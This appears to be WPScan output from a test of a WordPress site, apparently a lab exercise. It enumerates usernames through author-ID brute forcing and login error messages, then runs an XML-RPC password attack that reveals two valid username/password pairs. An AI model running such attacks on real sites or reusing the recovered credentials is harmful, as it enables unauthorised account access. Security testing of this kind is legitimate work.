 [i] User(s) Identified:
[+] admin
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] test
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - admin / Admin123
Trying test / rJAaw4cfhW3hGg$z2nvoJ0Li Time: 00:00:00 <=> (4 / 4) 100.00% Time: 00:00:00
Trying test / rJAaw4cfhW3hGg$z2nvoJ0Li Time: 00:00:00 <=> (4 / 4) 100.00% Time: 00:00:00
[SUCCESS] - test / rJAaw4cfhW3hGg$z2nvoJ0Li
[i] Valid Combinations Found:
| Username: admin, Password: Admin123
| Username: test, Password: rJAaw4cfhW3hGg$z2nvoJ0Li